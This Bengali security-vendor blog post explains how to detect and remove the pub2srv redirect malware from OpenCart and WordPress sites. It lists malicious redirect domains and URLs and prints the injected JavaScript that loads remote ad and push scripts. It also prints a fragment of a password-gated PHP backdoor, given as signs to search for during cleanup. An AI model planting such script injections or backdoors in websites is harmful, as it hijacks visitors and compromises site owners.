আমরা বেশ কয়েক মাস ধরে ওপেনকার্ট এবং ওয়ার্ডপ্রেস ওয়েবসাইটগুলিকে লক্ষ্য করে একটি নির্দিষ্ট ম্যালওয়্যার সংক্রমণ দেখছি। এটিকে সাধারণত pub2srv ম্যালওয়্যার সংক্রমণ হিসাবে উল্লেখ করা হয় যা আপনার ওয়েবসাইটের দর্শকদের অন্যান্য ক্ষতিকারক ডোমেনে পুনঃনির্দেশ করে যেমন

go.pub2srv[.]com

go.mobisla[.]com

go.oclaserver[.com]

deloton.com/afu.php?zoneid= site

Dolohen.com

এছাড়াও, Google আপনার ওয়েবসাইটে ক্ষতিকারক লিঙ্কগুলির অধীনে আপনার বিজ্ঞাপনগুলিকে স্থগিত করবে৷ তাদের মধ্যে কয়েকজন হল

https://defpush.com/ntfc.php?p=1565632https://deloplen.com/apu.php?zoneid=1558096https://go.mobisla.com/notice.php?p=1558098&interactive=1&pushup=1https://mobpushup.com/notice.php?p=1558098&interactive=1&pushup=1https://wowreality.info/page.js?wm=gr



ফোরামে ওয়ার্ডপ্রেস ব্যবহারকারীর সাহায্যের অনুরোধের স্ক্রিনশট

pub2srv ম্যালওয়্যার কি? এর উপসর্গ কি?

এটি একটি ম্যালওয়্যার যা OpenCart এবং WordPress সাইটগুলিকে স্প্যামি ওয়েব পৃষ্ঠাগুলিতে পুনঃনির্দেশিত করে৷ মোবাইল ডিভাইসে, একটি স্প্যাম পপ-আপ বা বিজ্ঞপ্তি খোলা হয় যাতে বিজ্ঞাপন এবং ফিশিং পৃষ্ঠা থাকে৷

pub2srv ম্যালওয়্যার ওয়েবপৃষ্ঠার উত্সে ক্ষতিকারক জাভাস্ক্রিপ্ট কোড ইনজেক্ট করে যার ফলে পুনঃনির্দেশ/পপ-আপ হয়। Opencart এর ক্ষেত্রে এটি SQL ইনজেকশন দুর্বলতার কারণে হয় স্টোরে, হ্যাকারকে ডাটাবেসে দূষিত কোড যোগ করার অনুমতি দেয়। ওয়ার্ডপ্রেসের ক্ষেত্রে, হ্যাকাররা পেলোড ঢোকানোর জন্য index.php বা functions.php ফাইলটি পরিবর্তন করতে সক্ষম।

এই হ্যাকের সাধারণ লক্ষণ:

- আপনার ওয়েবসাইটের দর্শকদের বিজ্ঞাপন, পর্নো, ফিশিং পেজ সহ স্প্যাম ওয়েবসাইটগুলিতে পুনঃনির্দেশিত করা হয়। কেন আপনার ওয়েবসাইট একাধিক পুনঃনির্দেশের সম্মুখীন হচ্ছে আমাদের বিস্তারিত ব্লগ দেখুন৷ ৷

- মোবাইল ডিভাইসে পপ-আপগুলি আপনাকে অ্যাপগুলি ইনস্টল করতে অনুরোধ করে

- AJAX-এর উপর নির্ভরশীল প্লাগইনগুলি কাজ করা বন্ধ করে দেয় (উদাহরণ:TablePress, DataTables ইত্যাদি)

- Google দ্বারা কালো তালিকাভুক্ত বা বিজ্ঞাপন স্থগিত। আপনার স্থগিত বিজ্ঞাপনগুলি ফিরে পেতে আমাদের ব্লগ দেখুন৷

- উৎসটিতে অ-স্বীকৃত জাভাস্ক্রিপ্ট কোড

হ্যাকের পরিণতি

যেহেতু এই ম্যালওয়্যারের অন্তর্নিহিত কারণ হল একটি SQL ইনজেকশন (SQLi) দুর্বলতা, একজন আক্রমণকারী করতে পারে:

- ডাটাবেসে সামগ্রী যোগ করুন, মুছুন, সম্পাদনা করুন বা পড়ুন

- ডাটাবেস সার্ভারে ফাইল থেকে সোর্স কোড পড়ুন

- ডাটাবেস সার্ভারে ফাইল লিখুন

- আপনার ওয়ার্ডপ্রেস/ওপেনকার্ট ওয়েবসাইটের ব্যবহারকারীর রেকর্ড এবং পাসওয়ার্ড চুরি করুন

- আপনার OpenCart/WooCommerce স্টোরে লেনদেনের তথ্য চুরি

- আপনার ডোমেনে SEO স্প্যাম সম্পাদন করুন যার ফলে Google Webmasters ব্ল্যাকলিস্ট হয়

কিভাবে আমার ওয়েবসাইট থেকে pub2srv ম্যালওয়্যার কোড সরাতে হয়?

ওপেনকার্টে , ম্যালওয়্যার সাধারণত ডাটাবেসকে সংক্রমিত করে এবং এর কোড নিম্নলিখিত ডাটাবেস টেবিলে রাখে:

- oc_product_description টেবিল (পণ্যের বিবরণ)

- oc_category_description টেবিল (শ্রেণীর বিবরণ)

আপনার OpenCart ডাটাবেস থেকে ক্ষতিকারক কোড সরাতে এই পদক্ষেপগুলি অনুসরণ করুন:

- phpMyAdmin বা সিক্যুয়েল প্রো-এর মতো একটি টুল ব্যবহার করে ডাটাবেস টেবিলের পূর্বরূপ দেখুন

- 'oc_category_description' টেবিলটি খুলুন এবং 'description' কলামের মানগুলি পরিদর্শন করুন।

- নিচে দেখানো কিছু জাভাস্ক্রিপ্ট কোড স্নিপেট দেখতে পাবেন:

<script type="text/javascript">//<![CDATA[ (function() { var configuration = { "token": "XXXXXXXXXXXXX", "exitScript": { "enabled": true }, "popUnder": { "enabled": true } }; var script = document.createElement(''script''); script.async = true; script.src = ''//cdn.shorte[.st]/link-converter.min.js''; script.onload = script.onreadystatechange = function () {var rs = this.readyState; if (rs && rs != ''complete'' && rs != ''loaded'') return; shortestMonetization(configuration);}; var entry = document.getElementsByTagName(''script'')[0]; entry.parentNode.insertBefore(script, entry); })(); //]]></script><script data-cfasync=''false'' type=''text/javascript'' src=''//pXXXXX.clksit[e.com/]adServe/banners?tid=XXXXX_127XXX_7&tagid=2''></script><script type="text/javascript" src="//[go.pub2srv][.com/ap]u.php?zoneid=XXXXXX"></script><script async="async" type="text/javascript" src="//g[o.mobisl]a.co[m/notice.ph]p?p=XXXXXX&interactive=1&pushup=1"></script> - প্রয়োজনীয় প্রতিস্থাপন করার পরে নিম্নলিখিত SQL কোড স্নিপেটটি চালান:

UPDATE oc89gWs_category_description SET description = REPLACE (description, 'INSERT MALICIOUS CODE FROM PREVIOUS STEP', ''); - oc_product_description টেবিলের জন্য উপরের সমস্ত ধাপের পুনরাবৃত্তি করুন

ওয়ার্ডপ্রেস-এ , ম্যালওয়্যারটি সাধারণত WordPress ফাইলগুলিতে পাওয়া যায়:

৷- index.php

- functions.php

- ডাটাবেস টেবিল

আপনার ওয়ার্ডপ্রেস সার্ভার থেকে ক্ষতিকারক কোড সরাতে এই পদক্ষেপগুলি অনুসরণ করুন:

- index.php ফাইল খুলুন (public_html ফোল্ডার) এবং wp-content/themes/NAME-OF-THEME/functions.php আপনার সার্ভারে

- এই ফাইলগুলিতে অপরিচিত/অভিজ্ঞ/এনক্রিপ্ট করা কোড খুঁজুন। আপনি অনুরূপ কোড খুঁজে পেতে পারেন:

<?php if (isset($_REQUEST['action']) && isset($_REQUEST['password']) && ($_REQUEST['password'] == 'XXXXXXXXXXXXXXXXXXXXXX')) { if ( ! function_exists( 'wp_temp_setup' ) ) { $path=$_SERVER['HTTP_HOST'].$_SERVER[REQUEST_URI]; ?> - যদি আপনি এই ফাইলগুলির যেকোনো একটিতে দূষিত কোড খুঁজে পান, তাহলে আপনাকে একটি শেষ পরিচিত ভাল ব্যাকআপ থেকে ফাইল(গুলি) প্রতিস্থাপন করা উচিত।

- এছাড়াও, উপরে ওপেনকার্টের ধাপে উল্লিখিত হিসাবে আপনার ডাটাবেসের টেবিলগুলি যাচাই করুন৷

- এছাড়াও, wp-include-এ ডিরেক্টরি:wp-vcd.php মুছুন এবং class.wp.php ফাইল, wp-include-এ ডিরেক্টরি:post.php খুলুন এবং ম্যালওয়্যার দ্বারা যুক্ত করা প্রথম পিএইচপি ট্যাগটি মুছুন। থিমের functions.php ফাইলটি খুলুন এবং উপরের কোডগুলি মুছুন। (মন্তব্যে আমাদের একজন পাঠক জাবের দ্বারা প্রস্তাবিত)



পুনরায় সংক্রমণ প্রতিরোধের পদক্ষেপ এবং কারণ চিহ্নিত করুন

- আপনার OpenCart/WordPres ওয়েবসাইট সর্বশেষ সংস্করণে আপডেট করুন: CMS কোরে যে কোনো পরিচিত নিরাপত্তা সমস্যা সমাধান করতে

- এসকিউএল ইনজেকশন আক্রমণ ব্লক করুন: Astra এর মতো একটি নিরাপত্তা প্লাগইন ব্যবহার করুন যা আপনার ওয়েবসাইটে পৌঁছানোর আগেই SQL Injection (SQLi) আক্রমণগুলিকে সক্রিয়ভাবে সনাক্ত করে এবং ব্লক করে।

- প্রশাসক অ্যাকাউন্টগুলির ব্যবহারকারীর নাম এবং পাসওয়ার্ড পরিবর্তন করুন:৷ যাতে হ্যাকার ম্যালওয়্যার ক্লিনআপের পরে ওয়েবসাইটটিতে অ্যাক্সেস করতে না পারে

- ডাটাবেস পাসওয়ার্ড পরিবর্তন করুন: যেমন হ্যাকার ডাটাবেসের সাথে সরাসরি সংযোগ করতে অক্ষম

- এনক্রিপশন কী পরিবর্তন করুন: স্পুফিং এবং অন্যান্য ক্রিপ্টোগ্রাফিক আক্রমণ প্রতিরোধ করতে

- শুধুমাত্র সাদা তালিকাভুক্ত IP ঠিকানাগুলিতে অ্যাডমিন এলাকা অ্যাক্সেস সীমাবদ্ধ করুন: যেমন শুধুমাত্র অনুমোদিত প্রশাসকরা ব্যাকএন্ড অ্যাডমিন এলাকায় প্রবেশ করতে পারেন

- অব্যবহৃত প্লাগইন/এক্সটেনশন আনইনস্টল করুন: যদি আর রক্ষণাবেক্ষণ না করা হয়, সেগুলিতে নিরাপত্তা সমস্যা থাকতে পারে যার ফলে প্রথমে হ্যাক হয়

- সার্ভার লগ স্ক্যান করুন (অ্যাক্সেস এবং ত্রুটি): আপনি লগগুলিতে অপরিচিত বা বিভ্রান্তিকর ত্রুটি খুঁজে পেতে পারেন যা হ্যাকের উত্স এবং সময় নির্দেশ করতে পারে

সম্পর্কিত গাইড – ওয়ার্ডপ্রেস হ্যাক রিমুভাল

এছাড়াও, ওয়ার্ডপ্রেসে ফেভিকন (.ico) ভাইরাস ব্যাকডোর-এ আমাদের ব্লগ নিবন্ধটি দেখুন

অস্ট্রা ওয়েব সুরক্ষা সম্পর্কে

Astra Web Protection হল আপনার CMS-এর জন্য এন্ড-টু-এন্ড নিরাপত্তা সমাধান। আপনি একটি বোতামের ক্লিকেই 100+ আক্রমণ, খারাপ বট, ম্যালওয়্যার থেকে নিজেকে রক্ষা করতে পারেন। আমাদের নিরাপত্তা বিশেষজ্ঞরা আপনার অনলাইন ব্যবসা সুরক্ষিত করতে 24×7 সহায়তা প্রদান করে। নীচের চ্যাট উইজেটে হাই বলুন, আপনি যদি পেশাদার সাহায্য চান বা জানতে চান যে আমরা কীভাবে আপনার ওয়েবসাইট 100% পরিষ্কার এবং নিরাপদ তা নিশ্চিত করি!